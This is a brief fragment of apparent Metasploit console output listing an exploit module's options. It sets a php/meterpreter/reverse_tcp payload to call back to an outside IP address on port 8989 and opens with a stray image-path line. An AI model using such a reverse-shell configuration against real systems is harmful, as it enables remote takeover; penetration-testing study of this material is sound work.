 ---- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8181 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 1.117.85.8 yes The listen address (an interface may be specified)
LPORT 8989 yes The listen port
Exploit target:
Id Name
-- ----
1 PHP